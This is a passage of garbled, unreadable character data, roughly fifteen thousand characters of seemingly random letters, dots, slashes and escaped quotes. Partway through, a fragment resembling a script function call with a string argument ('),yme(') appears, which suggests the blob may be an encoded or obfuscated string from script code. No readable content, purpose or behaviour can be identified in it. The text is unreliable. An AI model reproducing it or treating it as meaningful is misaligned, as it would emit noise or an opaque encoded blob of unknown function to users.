rZ.VErkgUDkZ.Z.tZg#C6s99rDk..VC8r`Q.QZ..bOZZYrE0QcQ.V.Mpy.r\'l$Io\/gT3VQ.q...gz;z.Irp..ggS4QhItZCgbBrVZ.ZI<Z.QQCE8sVhVIi.s!.rsgZ.VZyEaVwxyirZr>vQbm\/E..s.z4.Z..9I)q.vQV.ody;sI...ZaqrNfQrsmU&.^r.orQ.QQrrgrrYnrr...8Sa.0CQCZ..6\/I.r\/-+EhrCCc.EIqGrn.m0.pnhZNZ tDCstZh.5%DbI.ZIhEssrxZV.oV1m9gDhjE.Z$rQ.g9MaZg...A0?rGv..Zx&=..4VCEg<skhrINVKwQQVZZ\/\/ggSh6.QMQ.g.saE...Qr...Mis!rtV.dsp..msryyIhrIQ.ZZ.Di.Cp. .Zjw +.Qmh1C#I;.q.V9ZgsQs4di.sg?;rZ|.QZVZhEsq.t..y.pxiDIIE.6oermi6VQhm\/oIZk.Qr.hi..7D.*rQ5csrm.:IZ.ds.I14i...r.B.Ct.s3.Zg7b.Z.6gZr.rrZ\/q.qiC3r..Zsrh2VSZ.T?V.r1.PS:Qgsw\/+M:VycyrI.sV.w\/(C9ijgr.a.\'Ii3s.y.0?4 .srrrgg.ZZ.E.6rQy.s.v0wg.If\/wZ\/Z%wiO])$2GmnCser4Z8jS.kIE.rZSEzqQks!rNzggggoVrIh!QCSwECqo.w6CyZZorr.I.IZDFLFV..ZM.VslA\/gqZ.iyQas.rpVC.S.rygErNA[5b.8.K w0C\\1.4.sMI.IpCZC\/.Zr.sQ.Z s5.hVQEtzss._6Er.VrmQ8Z%4<k3.0CZI.x...Csrm..IZ.QZorcshr.rM..Qsg.fD.Z5.3w1VZfg.nr.rD.8Z%iNXr5kVlCVD.$gIPsZ)IrQoh..kZ.QfV.VQ.4*.hF|.gwZDwh.r1qz.MgV\/V!.3gg.\/\/vghhMZ sQt gZ...hZr.[IkQI.Q0V0(p6sgiiztI.r\/VQ.TQ34iI9S.sq6r.QV5.%Zrr.E \/h3._z.bQZ1QrnE25r%aZZVrDD.ioZwICM\/rr.rMrrk.4.1V \/9w.Ijt.6V4Q.miyV.6ZZi5Z.6.DcKirra_hrQ.cIZoujgrQh.0r3I..wsi\/Zw VgZ%r8qiyizh.+rUaLQQz.q$IQhEQNry<nfjViQabr.1hgXyQQ7Cq2V7VQVZ.VQ!ovQx6r.kriDrr.?.Mo.QG grq.ghrg3i4ZGrE...QQQQ&o3aC.\/..cl.TrEowrq\/ES ZZ\'s..9k."hdS*.mQXhIpD.rdE<9.Chs.=EQQ..dlcDDzQC.2Z2nMC:..=..sVn rkQ8riV.h..rpr.\/.V.K6kZp..kIoh.ZDkE3 Z.:2Zw\/d.,grr.1e0Eoaw.NEn+DsIt.lrrEE.MCi.D.8j3.ZZ..SZ9].zZCgCCwQz4Z.dr9II:Q.CiI7.\/MrZa.\/rS\\"VfQiSg1 EqC.0.xiZ.8Z .EN.Q..Xl.<n.nVnbI,i\/D.^.q0r.Q7Z...`gxQVQirD;z0XZI.Et7k.n2Zn hrloCm.E..Q7Msr!IN(ZI.*.4.\/hsh.r\/QIhMZ.Q4MssIoVrVZq.&g.VlMrsDrZ mN.sC\/rxQl6SM67s2rE3\/hZsZrs.VrZ;V).\\.QjwQvVNp 8I.ZZs.EporrDnQ.raZ.BkZg0.cX.s.w 6\/#Q%rrh4gZ.Z..I.qZ9OC2l<Xb..k4ZurR\/Vn#QQrkINs.sZVV5ZrQfV$sC.qsZrrqr".sZ5QVN.i.soQoD.. yI8;.C..Z.C.I4rE.Znylrs...VZI..yI{.v.&.san.cdpr.JDD.fIjV.M5rQkc.i.sZZ0.QriQ0IrIErDtCIZCobomn\/VZvfQDEhI<:hVMtrIZE4V...d.kwrsVaQtVqZp0hk..ZDI..Zrr\/3r4i..\/ZEEVVyUGV6D.#h.rDZQqQ.swQQEEQf..QQDCsxsQ@qpZh..3CZngQ.onyDdQ.svjCZ.rV4.wgMrII9ZEDr.1XpgQQ.o.Z6.VIrEEV#pqyrX.V.gC@yDT. qrQy7ymZ..o.y.rb7zmQwrrrZqTQ. 43CIr"Do.4.VQ.ZirCGDaTnklQJVVr\/Z? eZQ h..IZ...grrZCE..Isrp.osiCCi.rn.sEhgQgCf3.4VI\/E.DQg.aZI2CrIrQv.b0EG>0oDq\/ZwQZq;.E4QqgQQ^.zZQfAsrC}{VDIgZ\/zQu.0u.gQwZ8v.cDia+9..go.VTfq.6ZDr..r95. YxZkEtZ04CZsE2hsaN7:..V..Z`is2"s.Q9MCZ.lgggQ1cs.C. ZDL9.n._.hVZZMh.D95gM..skrcMQ{..Ig.Q6o\/.oz.4SDCtEwr\/QbhD|ZV\/Q\/MCVVrVZ.VDQ.wr1..V rrrZIQZorrZS.I.ZI8Qg.QTZZkVZ.t<QVVCQ.Z.VmQ2jo5wTV.ZiwVCsVuyZGQ.rQZh)rV[roz\/jr.aC%.Q4\/a.CZ.t.QkeShE3qs4Zr.rq.gC.QJ.4gQI.ghrV\/uME6`QZVErg6.Q\/QrwQ.M+Zw41|S3Q^3._6nV4Qi.Yr.Cys.hS!qrCY.r.6I.Z.NI\/QVNEZE.C|s.[rCy.g{Q2rTy7\/rqqIt"h.6ZZQ80w}rZ.E.Z..r7risE#.rShZVhZDgQlj.%tQ"\/Q\/go.Nt=0sVE.g0MQ.rLhI.e.t|Zb4vZ\/...wVmDCgsZC0D\/.ISV-m8\\Z7Yy.QZ.L.6.Zs.;xIZ.rMi8s.Qr3o"QzQV.1CZDZhgVhs[o.rcgrr`q0k+h.Zalw3gZZQ0qDkr.\/.IQ..tCrEr.ZIZkC..Z.;!Vrj3I.EbQr#M5fEy.rgVEfIy0ZyIDi.Cr9iZ\/5Vw.jHk-0VigIZZ.Z3Z9jE ^D81j.T DE..Z8.f4ZQrTot8jIrso#sZ>j..c..hL..c4T.q.gP..s<.5IQr VQrEG..Z%gENs0.sVVjrv-\/..\'DSirqsr.g=.q+krZr.02VZ..C.kkQFMy3\/.VZm...BEri.4V.Z>w6|QQ.VVxQ.Z<sAr)CsQmy.gZZ.#NZykngQVrZ.CZqkcCwZI.rED.r.j%nr.4q.gV. 9I.1Qri.$.f.tI.ZCV_Zor.=r\/0wrS.rrQ7.ZQh.xZs7ZQ.6"i..gr{..rZZn.CyCrKTGv .r.V. hl9gVD.QrQrrvrQ..V.D.zr..m\/MTZ.$r.r.N.Z.Zf\/QV.\/.+.!SIQ..fJ\/gr@CDN.\/.i=$odsSMrCEQRSC"...hrlEQDZ.g.sC;Zh.Es2i .oDg6n.VQr.rImCr^h0I]gMZCQjNoGysZDC.rIdrhT;ryqgqw&y.g.LVH0hhZDSaCCgr;E.CZDVgZrsnfsnnf3VQ.DtIrDcIrtbM2IZkZZgQ r.g..\'VQM4Zg@ZZ1VZ.hhEVQobs.QD!cL4i8.QVao3ZVj4tkIQ2NrQoC"Z&hxMmr+msfG6#Ztr.rJZ..Z(VvVQsi .QmmwBQgDr60lCaV]iZCZIZv3v.tr\/sw4ZIEIMD.ZFCjha3.lXgrEE.QzDh..Z3Nn9E\/iZVZr4.;QSh.graCmw@4.Z\/VgpIEZErgrrrChZ\/s%nDDCyiFg9t%ZvVrZl.,ISVE09hI]rIQCsz.rgDkktrQuCbvNa3I.y.Qeg\/hg.rZ9QZhrZ..QZZrg.II.ks8Z3V2rQEoZVV(rgqz .hZQg.#`k kZEgroDVQjV.3WI.qIe 0.s.E\/g.6.Yw+I.D!hIeV1SA<rZQihr1Vtd!g@Y4y.Mgi.g.sreVr.)IVQNrhoNQ\/.ESrghhpV.h^.GZkQnZ..#EaQrrQmiDfbmsrEZDT?m CMhVsZgIsZVhZ4.9rows.Q zEwVZODZkgDg$sIVhrf3rCrrSs\/CZM.ss.d D9.wv\/xVZZkEVzS.z.\/Ekbv..p.SV..g.TmEZ.ogrnZqxZZQQmWCyMrDyrsC\/QjyVQZ.pEC..zkIVIu+\/hn.ESVr7.vl9iwZulm;aDQphVsZC.ZgMngrfQZQ$Z..hs#M.tZ.r.s ir.\\ICxq3Cy.3V.o0Z$ur;rQoh0^.IDDVrtV.r.!.m]SQ.XhpVr.gggs.gaC+DMDmE90#! sCjV:.gu8Crrh ix.CgkQVQYgi. 8.L.QUC.ZsN[Q[Q;r2.>_D..;E.VwrMoCyZQ.V.EgiigrrIhsgV.VV..5n.r4.OCgz..rQQ.tws.gaiIsCrZt\/QqECio.mVZNhgrnQ.M"xCM.%8rAsN9Crs"rgswikpQEyk.h.rAZ3c.qkk\/4DQjrEICVgawraSQb\/I.Q.yVr.r.hs"8iFN4Agr.B.\/x0r.#M(EVCs6CND9 \/r.Sr.D.01.pwwq.V.pt1iQtcz\/rZM...rQDoC.V3QwkM.t.rntyQp9.Q.Vc0zGp"oiIwr\/rE5rI._.Qg.Cz.g.V..DQ.D.V(19Q?zf.sZChgD6]EDhQnzIZV)V.Q.7isQI..Si"Gw.I.(g.ZQZ.gzZV4.VIz.r]Qy ..NlnQrQrt.rZ.hEVsuf..-lrVlEgr..0QrrRhAC4N.GD.Cgsg^6Z.L.B0qnZVhwNg.ZsQ+gQQ!Z.msrryrIc.wj._\/sICCCIwnkg*rIEQMkxp.CCcMsQqQ.Q.BWVh.o\/IQ.hI.rMZg.s.rrIN..Sj.Mr.:!^.oDr0"Cv.\/I.afgQDkrrrror-<sArrQ.r\/\/shrC.Vs#Qx.wV0g.sT.4Z.4].Ef.Sr1gQZ.aDgR.ZsMh..ldoR..r\/pQZMpZ.."f.r4Z2rfmhhmS.M.3rDQ1<yory.gpeEaDniir4agjZbIghvQgyCsC.z6Qc.4r..TQ\/h1l..hIg.rr.2aLyEI.pgZ.gEsCZIQ5rYIsra4w.rs9CIEkE.Dg.gvgE.rVIQv.NV.Z.Z.QCQCS ErQI..)g#krz.sr.yQj?EDkQc!hg.kEgIVrMKEhsZ\/zQ^Ihn,QrQ.t.QsrQrrgyg.f.s.sE.Zm.Q;.mc#mD9?EQjmr.yrN.0D.jCZQg\/oZ0ZOvhkQ.It1m\/gh.iyZ..rTrx.zQzNfZ<.xc \/E.Ci8ZG..&+VV.hZ.rVNv[.4sr1..5SZQj.JsCs2.rOB+ZsIrQTNQssh\/nm97Gs.7r6vhDZV4gVE\/=NZ7qj<.\/zVZrhrDR.rr.Q$.ZmZrV.\/iVV4ZZ,.hIzpCS.gQ8.9.VQ\'r1VsrgQECVlg.M.MZIrZti rrcCrV.Q0I.nnjtg%iAhsZZVwnlrgg 3WQdTOVV.ZEEr.9CVr:=ow&hwgxZt5t!.uQ.DI8srrQQ.o.aCZQggw\\Cvgrr.QI..bQ6.cVgr00Fi9e0nr.9..S4.E.lgoC.\/Q.#rAVym.2Zr2Zn8Qo.g.Rr#Q84VhrsVD.srgysiiIm.qsZriw..EVorZgZtNfrmMs8r4..I.rg.9kzrDQhkDqE..u.4Zn\/C.r.Rgrtgr9QwrZrrioZZsjqr&r.. sZ.QcQrVk..3V\/ZIVWZBgw9d.xsI.BrC\/kkj.k  aZl.gskZMgn.IwIM4\/.hk0rQ.ZEriQjud*g sgZ.ZHZ.IRr.0qQvCQ..8.N25IhaEm.rE.5g0xrNVzyc.r_QgEQ00iZsqkQ.rZsSqVxrC4`IhirZgro6.CZjMV}ZV5.ipnVQfraVZDVQE 2tkorlZ.h8..]VZ..Cger!gE).7!a.4WR.Qa.rrr8g!BErvr6QV.QAsb.tgCtQi3Ermfr>9Zg..WND iI5.Q1Nx.0rsiZQZV.(.hsQZr5.ssjir90fHr..h.C\/O\/ &.g?dV...ZmZP.4+pe..#Vms..M3N:EsZxmrt8kQow.sjlpV.r?CVeQgkrQ.ZV,099bZNZZr.QaQaDs.mgsy.nwVI+rsI>CQ.Vh?7...8rC:rI..s\/0r.Q.l.Zx.=".rAroIN[VE\/&Zr nmIZnw.rswQDsEMtV.yrtVrg.2\/DC.yxQo.hNZgrQps=hsmwV4 .r\/rVg_Dp7djfpVb+ZfrorrQrrz.GZ QbC.Z\/0r.sTvQrj.D3j&rrIVCwsE.VIECpCjZgCw.n.EZ\/Qr.9gZwor9;rvIrZa.iEED3.<shhZE0Q.V.s.9QahjC..I\/#ZC\'ysNgxMr1SrC0SqQ$rIj.ZEgIgr.NVIrrwsA8dbCC.<rMCMkH#CQCZZor.Ci14gg$.k.DgrVGiExtrVIlQ.Zryrdzmnsp.2IkpZfQV\'QwM.4tg\/..65.nCjge.hVs8=r.drI0 .raQrP.asjgZZSE.rhVrD>.sC9rZ. Es#Z..g nsvQ.4rZIror.E.Mg\/.#s.VpmZM0Z9s.Z.ZZr.f.V.rJ.. .9;Er.`Vl0sV0.IQhgNy.o.eZ6\/DoIk.r6V.mgC5r-rECyNrI.s.p>pQD`.IPcZ;.r_.Z.SCZNQr.h.p..=Z...Eh.C.d.Cc.3.VssgZ#0cFn.ksjQ.Qr.IlE9.E\/iIrQEf$x.h..VQZiV E..1.q)ZQ.oIQEIBQ ylrQrQ1#tQ4.\/znDa.sVnQ.>..Z0sf.rI.s.gaIQ\/EiDE.uVrVr.hrSgI4w.\/wDrQuUQ#Zo0IZirp..mV.F..r.#\'ZIsQ.ZV9MrrNV @4V!wN\/MBrsZ.wn...nQr3kggrZCICRrqlC20iErtsC0oSnkLDd..r.QrV.E.IrQ<rt6EkZ8.6>wB0EigtrS8$..o9>r.rgVi .p;mQy..xi.g=...Di2..DqISwIh.Z..Q4Z.C.Zk^ZVZZ.Ir.QVgV..p.r0VDgV.\/DfvsTh.gc.lm.rCzX.Q.Vr.ZDhFS%og[S.crhQlonV\/r.C..EgUD@V\/\/Zq ovk.NQ>zqPc.rV\/ggor\/ 5h.rIp.QV6ZVFDE08f!Z!.vr.QItNZi3ZgE%E.sryo.oDg<1.QK.:QirjIlyg4pr.r ysS} w.ZZUPEGkkQsECDk.\/pTZh9hSDM.zEy.ro$gq.q!.Z!Z6o.pg.UZ.y.@dr\/.r.ZzQ.E.IrcQ0qEZ.sVm1gk8gQrZ\/ZkiVh]yQtDn.I.gdEt7=QR0k0 E_I.gIE9xc4r.nIw.sQEoQmg3itrZ..ZzrE.QI.g.tQ| 9oM0y gg\/.hiVrgCQh4.QQCQVpQ.[3.pCQsZ.VQZcCQ.Z\/ZlQ.tVZoQVCqMCcy.Q..p.E.y...{r.i3Vw.\/g0.Z.CP#CsQ.\/gQ.w<s*ZyVNhP8.I.Z..ICrCIpwh8.rr.Egmbs<h.r8r<%Q.n.gu 5hr..ZEQhr2r70.abg.:.Vl4p.\/E4Q.V.o7sg.qEkIME.V.nQyo.ZQ(g2ZZgqg..E0 fQiraZVH\/9orzq%hIhl.ZiVrzggsarqrs.9rQl5.6brVMEE2Q.VQDio.I.ZZIprCV.1gxsiVgZI.q gZS..m>1MvNQgZp plIdEh.sf`nlV+rrrE.MQyEIZEqtr07.sEr.lcZrxQrV r=QQm0wECd.gr0q9..;DVnyoS)syrChnQffCIZ.IZr.VD.SgMp.8.\/\'rr..rrZ0zaVp.s6.rE4ZZZ\/jNh.z\/QS.g.ZBrbxy.MfVVrr.9rh)g9rE.Dht.psQ\/..Iy0lm.sQwr..<Qn.4S.rQrfQ0Qn8rr-Viusu.r8ZNDQs.r2mVh..D.ENQgr5.n...\/.Qk.DII.nfm!4.DriDZ.Q.s%IUCoSioj9Z.nk0.Z3inqQ8S.qs.lH.Q.gQoCs..Q.IVZ +".<.ZGZSf.a9yuxZs5..r.Z.Q.CkQ...w0.iwswz.h00n8ihtN0CIQ.DN.Zr.VZqgvMor5.C$0N]\'Igsw@.CLgQsCG.;r.rh..n9wEZ.I*N?w.S\/Vg>kroVC..pZrZwQZ.m$.Qg.VZE.D6.saV9rEww.Zhr.Q.NC ..QEZD.=Q@q.E..rQr[2&rK.I.E.r.zIgh.V rsZQ%ZQZaQ\/rQrrEhr.oV5mpQw.1h4.D .hZsg..g.IDynZ>E.gr3rSCZmIZEQv.QD9.QDoS?zti..v.t8VEr_Q.S1&D.wh.!p"-SEV.vxDon>nm:m.qihZ\/wsrZm rxrWsErIIoIQsW?V.VEzNZqEsr5.-.IasZ8.I:.JDqwr9gk75hoCEZQIDIc\/CnZr.yrjsD..qQ9Z.sqV\/y3ios.QoVVV6.lpZIsQ}zCE\/QQ2TsZQ.rI...DImVQCqgEtNCirZ\/Vx\\CZxjiQCzZ.rsMr#u$3(r4grgm1G2ZE1.Cx.r\/.I$.[qEVComsDZtgr+2IZacQNhym.5.v.QZC.;4\/Z\/.C..5IIZ\/gZZq.ngd9.VR\/D.kZCsC.Qyajt\/4\/Q.st.w.%tc,;\'8.Y o\'.rVtrC.q..gpE..rnC.t.QD0hnEZ\/+iD..g.gSh.7rr\/Q..\/tgox.3srQ[6lgnAsrCinCC.r=.DsBQ"hrsgQCirCCQBhfr...rwkMZEpr.1.nCtro.rj.DiI.\/\/t\/8D.&r.I..\/Z0s>Q.Dr.vh5$yrgNrIooDrKQ8?ViZsr9qZcM\/2Zs.ZZp ICrSroZg9rXZDDgQ..r  9.hMo.aTCs\/rs\/Z9I.h\/rY|rgV\'.VgmrrpD.aw.g.yEZE0.g 5y.IIr.Z..rr2.QZhng.hrD+g\/\/E.V7E.QS.s+.C.IqQQvfVErjQZDZ.I..\\ xD?.sZm0ZHhCrMrsiI4CXrE.VrsrthZnss.Zry.QoE...skn #nr8rZ.eyiDg..QIg.VVs+Q5Itr.FsZr$  ora.Ehcr2Q.Z\/zrr..Qg ZQZaQoH\/V\/.^ggQ.7r5rrtoZ=okst.o\/Z%i..Q.V.rgrr pV3Z.rhhV!ZrIk8.sczjbI.sg.p7Cnh9\/9 9hr+QA.rlpQ.EQarTV.@O7ghFZ.g[Ch=.I.aofZiSkR<.skNEf\/A*I.DprQ.g..g.N44pivmVms;ZQr .sC?rD\/yrsw..o hI.QMQtg.r\/VrZQrmVIxo7tIZ-.QfiVJrSVw..q!.ajUir.e.ZkW.r.s rVICZ....Q gI.:1r..m.. c..\/tq..Q.Z tnx1.C.rQsQZ n0Iaycp4rr.Y.iCo35.jQgD<r..Vgr.qZrD0X...zZ.t.rvjS.rVV\/rgN2fhrZp.qZ.Z.QrEvyQExnVIsh\/bwV.s*gD.Z..D6?rZ.3t.\/.Mk..gr.G.whnrh..V a1yhEVn.nrQgQQwE.rZP92DpQpEChnZQZ.E65E.kZAjZG.QcV.DCrs.. 7CFrZw^s.yr3p rwrRCsZr zQQ.M. 3aE..DIZro3hZ.rhDriZ%sZpSV  d.nrr.C...tM.Qg6r.C9Zc .1C7i\/88sCC!r.VQg.Ew kC 6.Q..vZMiTcCgIECsDQQ.EIsCSQtt.gQI.t>r4a.VsOse..h3oIGZ1MVm.V.lN. nzkk k:.8@Z6Ix.r.@TEjrw.gZ avQZ5n.{V0hZCZCDVrI.n.;rGQQ. N.Z>q8C0p.N.QrKIrZ:Z3Qu.y3qQC>VQqg.D.QQ9DI.rQ.g.H.to.QlEasEQAr sI.aZQ.mm]wcV:8DCQt..Zr;.gVwM"&.NnNZ.IMr.lCgQ.r<..Yrr#8>.Z.ZMbf.Eo.r\/fQVQMIIr.IiZ.ZCswdgVgZQZ.IjhQT.08IFQrgVSNormBS*9yVmr.gEZMIQIE ioEQQFrZQ.sgm..hC.n >.3hgQVZgQGr \/8g.Z..r4WCjDEhrS.i.NrV;RZrrskMi..soM^ZQQgig4E.r85#Lpr&QtgrIxI\/ZZErzr.Qsss.ZZ.QTz .>wrhZCrQ\/<QIitr.gQp.Z5\/ Ihhrg\/Vwrs.Q.r.[h.D.r*3.uosS.rZZyr9 E.EZiIj.rsMxEow r.n.Q.Q .rk.\/4zwz.r.srhrsCV&MZ nIZ5rQ>.ho"Z>\/ oZAsMNZr.$otrIoyCrwg:igQZ..h.&CNl...Zr;QCyrkQw\/.Z+.. .wZ.P4...VrQpZk.rq.yi0aZV^rvCiTfQQ. V..5. .h\/Qhsi D.9.1 qrI.pV..-aC4.hfog.Tf.Mgw CQ.u%rI.rx..Q.ZZa#mQT>.r5.h \'.ZDCrrV.t. r5.roECZr.SqV.rVE..EEQyEsSIrrd.CsrQlQZEVr.I0Q..3 hs.lsszI9Sq.Q.cQ.ZsV5Q.CpI.rZ. ErhnoNC.cVa .r6.aFArnVzDyrp0 .dC1rm..\/.qQs%.7.D9.ipMQ0V\/rZEr4..i^1V.Qpr{swrg.grJ.gIVVQB5twQVhr.QMy.gjVrahE.{VZ.nqE.yZ.p@tT.s..QZdV5yrI@tZQM9..gpsDh.h4NiZ*ogf1EsbkQq.\/q.EsIbVT9.s0D.VhVuZ\/9s rQri...r7. Ct.sZZVEs0w.>ZB`p ..sp.l.Moys1n.Z9Z...A.DmVDrris.skC hQw.ZhAsQqD4i<F.sVi ..hZ'),yme('CQryVZ3QQ\\.iraMa..QrVn.rZs?.E\/rQgQsB;QfqV@Z...=h.QnE.NgDm.Irss.EE.tQZQyhZhgZ.8.iaSrE.tSi .sMZQhVIpNqjIn..Qdgyq!m*SaV VQig.lpqg.QjInXQsmrfrcLCQ.gYqZZC .wrg8..MnqbZx.stsCmi.Egk.<VI9y;CzWsE..r3.QgZ(iq.mg4.CQw<.ggmxkaM.r.#Qcgr8c s!hCrg4|.r..VI..0.IOv.Q..Eh8Cjrs\'trDmhUQEma2kZCsZdjMrN.hSagQErraIE.yQVVD.Zg8r.CtrQcog.s.EwQZg.^.4zn.8sDZg.gG6Qi..s.}j..ior.Qa., rMDrQQhIQidC.VQSp...CQttr.9g.MrMhV+S kgCQhgZkqgQIZrwx.VZs;dsnZy.y..jrn.he.r\/wy.dqkZh.Q..V.VZEDi@Q .qVd4rrhs-g.r}e-.0E.r.^{Zh00h.EV: rZImIg.9rM.N.rk.x{g&SQQL.Z\/Q0.gZNwMXV\'2g.Qsn.rCi.Qg.r.s.grwtL"M .\/cTr\'N8MjEs0eDVQhVIIoThq.VEr.-IIo9"QAbXZi..NVQ\\Igh. VVAoZmmQkCl8uEi.yks+gM...rQ.so.Vg.A\/\'C.y.lrmaEy.rxSrkwoL.. QCrCj.hVs I\/qQhDV\'0r...^QrC>Q7yM0hQ0QnZDQjVoab.7].s.Q1mNiwjsjhZZ.gqorQrD..sE0oQ.|=o+.ATsInE.sVQr.VN@?ci.rRSrKsEuQEQ.cgsDMwNIh?EIrpQ.r.<aQEQi.h5El.o.sMQg.jjEgXrihQyk]..Qs.QQ0$8wk.Ej.0wN.Cs9\'I.h4V+QlQ.Zr.i r8oZrIgTrskQwj.ps..Q.ZZVQzmQZqgJ.p6sqZr\/rzqD0r..Eompgd..rggWqrz.Cp"..M_rhZ\/Qm.QrS.z\/I.t.Q..-r+.xAkxhZ{s.hy.R..Ca;gnrorrg,\/V.kfsEm"E..Qrsuq.Dw.mDsiVE.7vIiQgssVtQrDgOMV...0V0grV.rQrIV8 h9r.ZmI1QcD\/Qh.kBQg..x.r.tghhN.jnC.EQ\/Qm.ghuTecBD? .gI8Q1mdnB.yNEI39sVr.Ns9Ck.VZIo.aw2ZnaCCw9.+8..rQNQQgiIrDQ.rgEh0q..s:QLr.ossoNZZkFs`ZI8m\/rg.gyI.rr:IQQgMrqQ0s..\/*IQ7QgEVmor.0.ZV\/gQVQQmVsiQQ.CQ4Ns\/gCMr^QDbQQC+g.Ehshc ts$yQr.hhZ0IrV54QRr.Zg..Zo.jr.lxNy...zrsI.3Eg\/hgrQi.birgkfCohsdszyinCEaEIpC1k.wiSCy]-ctk.pho.\'csQWrQ{p.N.kr.8j\/ZQ\/8QgkQQ5Z.CvQ.tji.Zz9r0..s..0Qr?.ZEQQQw.g.IkkCQaomo.C+z,0Q.ZkhrgV@EZEoDhMQE8MrgpHQprt.sjp V.V0so\/VixraVNr<Ns@Q ksIQE.oiEpjn1lQx7.4lIcQ04I..oo(CCTg.r.Qr..\\wv* QIRIr.tVgr..r.QnkhV.Csh1dt....QQbr.n8VkQ!QQlvEZ.gK.iybrogZ.k. mmwo$EwrQ@N3.bggVVyNhHkCQErtoTclgr.pI.lQijgDtr..n.ZErcVb..h.z0f8m.nOM"..ErgrD.:sIp..rVgh.qQn\'<ticp.r x*ZhUViV.NhVC49EI;Q.h.rE.g-.BngTD.ZQnhg00r.0l.VkcQ0Qzql.:kN9rs;3Qr:.QZkErQEQr0SILjQ.TAQOhg\/XYQr#hr.Q.CC.kr.sgCIAdirIvM..CZFCI..VgN>4n.g.gQDshg9.I\/Zpn4Do..4chxiMh\/.JrEE.s2-hk.r6g0.,. oZE.Qr.l.p grrvgg.iN29r.E.kr9cQDCorZVQQs!s1msv4g%QPdw.rpZC.Qrj.s..VhsjVi\\aQVVCrI\/Em.g=h0z.VxQQNs.j.gZz.;W.Crs.aIshC_ChIwIC.j.Qf;.QICZr.y.Q.MI53\/nor.\/Qr.p&lQmgCgCryN.h. rrr.rh2V..qnm.Qssko4Qz.EQrsQinrcVa..K.&rQEfD.Q.Cg.ZgE.\\EIw...EcQo$.Jm(C4+SwVCFE.CsCgE.tas89QsEQhgMC.mt.wI.mQ#.Q0grkm.#.zo4chrQ.sthmw.A+C.sHE0ar.x.Lf:sE@.i oVEQsQQ..aQkstQQQqZg.ZE.VcVItctsapr.JDp.q0mDIDQk.r0$zGGQTErhr.]hrIQ.Ckino9jQ..E.MxD^ZEk.ZsSSttpnNrSZrV.D.QQ.IiZgwg:nys.3Qrqi8QsrJsQ.rjV.2..hQ+N48Tr.Zz.IQhQyrga89jrVlQ@o8ECmilnNrQ.Io8rtZ.g:iQ.wQS.iCh.jskk Zr:Zl?ZokQ9xgV.r g:g4ymlZnVVmggfEpVipC.r.mMIQI..sIhlywIIrs.saMs...QZ. QIwj.+ggV\/.gDpn+s=QQ%p.:IVD8n%QrtVryaZrwQ40rrVnV)ZsC0,qIQy.gr.MwE| tsI9EL#QgEgpuZzr\/j.mQr.rD.CI0..Q10pEVgrj1EgeSiN.QNNEDrVl.bwC...r .hr?rnhCwn r18Qri7ggZ.V.FQuhV.m.i$gsohVsE?n.k8qZQ[SzE\/.zmQNgQ.ZsKQsZo.rijMs.9E.nk.kdQ=..CEQ-.QrjjZwpEg:hrCsGE.Cr.sn..JcsVnh.QsEDEwr.N9.9C0pM.iEIEQoZQ8\/g)cwmZ.rtsgaosZP.CMLUs..kZhjC.aKjiQZ0q0iVZ.D.wZhV.SZCn..krrLprr..IZ.gE>m..gzQ.5Nng8IsnZ1sohqhg9rAr25Z orV.Q.Iw..kNrTQQ5.QCfsxrZ.\/...l5DhZd.V.!sgssrExUQEACr..j.8Z.GQwEr.zCZQoQ.N=:t..tVgrrn.prjry.Q.mF.EQt Q#VN.VquEmk2nsZZ .d@jitrZ.<prhZEw.gCZQ+k.ZEIr.ElD.rHrq.g.PAr`Zss09V&xml.lC3orQkw0QQ.r1t.mQ..C\/5+ QwQ n.qQInDsQ9s.-w.3grs.sk.;E.o.sassEq.l.n"Egyn%y8lZE0EZvZKk..rsZSQMgmVQg.pr..\'gIsgmgk.KZskwhyk.goVsxN4or.sZqQWE.hMfNyVn..#y,Ng.G+qHQnIZ. h.i8Qgor.QErrQjQwY.V+.kQorg.or7rZQE..rgQqIg..U..E.NQVVIZ.VQI ar$.gw.Q0rgS\/.:.crhM2w. l.CQdQb@Erg,fVz.luz.sh.DfZt?CKjSsZhms Q h|kZI1Ig9gxAEVSVo#QA.\/.rIMQ0.SrZwrIs9VmFQr.jQD M.V8VpES.yZVssbZ.Ur..RZEwD8ViZ,VwQiZrt\\Cjr6ZtQ]Z.DZZVrrx..rsQQ.18ZV>ZQr.rrQ..Ir1.t.a\'7.r..0QCNjZs.IEVrjn.MA..ZhrIV.sjDypGEr.D.bhQxs.T9.g.ohQQ0n0NCorQQGgshK..jMQrZryD.8r.QvwCo.NkZ.E.C#.ZCIZ`EgNorC0r\/zr.CZQ5d.\/j3Bmr.Q..DC:JiCyQVT.rI\/lc0...d.zDQsZqQZgn.Ng.xr_V,S\/ssj.Qrg. gQm.)hpsV.nZEgo.<rD.ornr^.wykhDIsD)Q...mEuhmZyQQ\/..w.gzfiZM.rDgZQQj.sIS.n,sz.h{D.Zog=.WsIl9.IZDI.tw.QqrKi.h.z-o\/ggQlTIg8r.sQz\\QhtEYQmEgNrh.EQhrImZEVrCHaSgtj..gg9VQQg3o.fhr)hjDrMrass.wmyssgjn9N1QgEr.x.QsCV..1y(r. MsZr\/gd8.P.QKi.s..QZrIMy .rzkrnr6Mrah.UVi.Qi,.$Q\/jZIhtMin*r..2phdsZ.Pf3aQC  h4NZpQ!CVIZ.Q.IEn.kZDm2nUg;CCoEC(Q..?gQ QCVC\/;ZdhZn1;E6IwM.Y..E.C.sV kZE.kpVk.jrakIz#kgg7gr.IPVhD.CQsa.ZE.xMZsh.Cqfkq.QEDQq;.krokZZ1QyE hI...JQ0Esh.7.Z_.E0-QMxrQrQ8.rolr...\/ QQks3.I.k6.wwCI.c9gs.jsgN.X..Qr:asfC>NInZwX2fh..8ZqaQQ3S.hEk.rwnp5adDzZr..b.QQ.wrZV4IZ.Mfmg.Q>oZIQg0n.p5Q.I5Mwp5rrwns 8IQQ.rhtg9C.ZvQVQQIIg#rgosCCgaIIQxQQErasEaaibnNlr*%M.qD.M..QZTg.EQc..^.Qo-q zVtmNpSrrglIIzrkCrQr#hD73r8ZQmkQ.ycQCSQjE\/79.DQIMk.+EI.pQsMrsR+.s.wV^Q.Q.poiqV1VxZo\/r.ZQ._p hQjiEQZ.Q...EEVwMxIQ.ds.Iq.aEVtIVs5gTiFZ9rsI.bo4rx.>VtQCsmNwCQNrzElggK2rrDqnygV(T..rtr1LDoQwZq.ZrB.anQim5I^gqV.ZIZ.zlM4z..w.V.E.0hCwICmQQk8gIrZQE9fSZU8.8.zZpT44E 